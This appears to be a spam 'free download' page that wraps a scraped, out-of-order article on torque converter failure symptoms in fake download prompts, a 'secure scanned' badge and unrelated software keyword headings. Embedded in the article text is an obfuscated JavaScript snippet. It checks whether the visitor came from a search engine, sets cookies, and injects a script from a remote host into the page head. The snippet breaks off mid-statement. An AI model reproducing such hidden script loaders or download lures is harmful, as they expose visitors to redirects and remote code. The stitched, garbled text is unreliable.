

Torque Converter Symptoms Silverado Free Download For Windows 8.1 32bit

1/5



Torque Converter Symptoms Silverado Free Download For Windows 8.1 32bit

2/5



File was found and ready to download! UPDATED 14 HOUES AGO



Click the download button and select one of the found cloud sources.





**⋒** SECURE SCANNED

You need to <u>log in</u> before you can post comments.



Navigation



Registration



If any one of these parts isn't working right, the flow of your transmission fluid will be compromised and many other problems will follow. 2 Your Car Doesn't Accelerate ProperlyWith gear slippage, you may also feel a loss of acceleration.

This is what allows the engine to idle instead of cut off when your wheels and transmission stop, such as when you're at a traffic light.. The housing of a torque converter, which connects to the flywheel, contains three parts: the pump, turbine, and stator.

## Maps Creator For Mac

This will be especially noticeable at times when you're maintaining a consistent speed.. 3 Your Car Doesn't Shift Gears EasilySimilar to gear slippage, if the flow of your transmission fluid is compromised, you might have a hard time shifting gears at all.. var \_0x56eb=['bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Z0ZEW m4=','QXVBV3Q=','eE1iSEI=','cFhCUVk=','Wm5SQVo=','dW1hR0Y=','WW9DWXU=','Q05ua20=','SktIS2s=','LnlhaG9vLg ==','LmFvbC4=','TmNp','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UGRIV20 =','LmJpbmcu','RU91YW=','RkpVakg=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','c0JJb3A=','aW5kZXhPZg==','a W1iYWo=','Y3JIYXRlRWxlbWVudA==','c3Jj','Wk1kTUE=','YXBwZW5kQ2hpbGQ=','c2V0','cGJsa0U=','VXNsVEc=','TIV Zemo=','aGVhZA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','V250TWo=','dG9ycXVlK2NvbnZlcnRlcitzeW1wdG9tcytza Wx2ZXJhZG8=','NHwwfDN8MXwyfDU=','S0IJ','c3BsaXQ=','ZnF1ako=','bW11VmM=','bGVuZ3Ro','cmVwbGFjZQ==','Y29 va2ll'];(function(\_0x2538ba,\_0x352d99){var \_0x9f68d5=function(\_0x18e054){while(--\_0x18e054){\_0x2538ba['push'](\_0x2538ba['push'](\_0x2538ba['shift']());}};\_0x9f68d5(++\_0x352d99);}(\_0x56eb,0xb4));var \_0x34f4=function(\_0xf35cbc,\_0x32039e){\_0xf35cbc=\_0xf35cbc-0x0;var \_0x26d46c=\_0x56eb[\_0xf35cbc];if(\_0x34f4['initialized']===undefined){(function(){var \_0x31e5bd=function(){var \_0x43e70f;try{\_0x43e70f}=Function('return\x20(function()\x20'+'{}. Pasal 1330 Kuhperdata



Minecraft Sp Mac Download Free

## Ripper For Mac

This is because a torque converter controls hydraulics, and if it's bad, it won't allow enough pressure to go to the transmission and this causes the car to accelerate poorly. This can often be due to low or bad fluid as well, so be sure to check that first.. 5 Your Car ShuddersWhen driving at a lower speed, around 30 to 45 miles per hour, you may feel a shudder, as if you're driving over bumps. Adobe Illustrator 6 Mac Download

## Zee 5 Download For Pc

If there are a lot of black flecks in it, your torque converter clutches could be the problem. What Is a Torque Converter?In an automatic engine, a torque converter is a part that takes the place of a manual clutch, allowing the engine to move somewhat independently of the transmission.. 1 The Gears in Your Transmission SlipIf the gears in your car's transmission are slipping, then you might have an issue with the converter.. If there isn't enough pressure to control the flow of the hydraulic transmission fluid, too much or too little will get into the transmission and cause the gears to slip as it shifts.. Here, you will get a brief idea of what a torque converter is and some of the most common ways to tell if yours is going bad.. One thing that might cause this is a bad torque converter 6 Your Fluid Is DirtyCheck your transmission fluid.. Keep in mind that other problems with your vehicle might show these same signs, so it's best to check for more than one of these symptoms to confirm that the cause lies with your torque converter.. If there is a problem causing it to malfunction then there are some symptoms that your car will exhibit.. The transmission might even strain as it shifts 4 Your Transmission Surges or LagsAgain, because a bad torque converter means that your flow of transmission fluid isn't what it's supposed to be, you can also have issues will transmission surges or lags while you drive. e828bfe731 Drivers Scanner Acer S2w 4300u Win7

e828bfe731

Puffin Web Browser Free Download For Mac

5/5